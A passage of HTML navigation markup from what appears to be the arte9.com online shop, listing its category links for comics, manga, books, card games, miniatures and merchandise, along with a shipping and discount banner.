href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
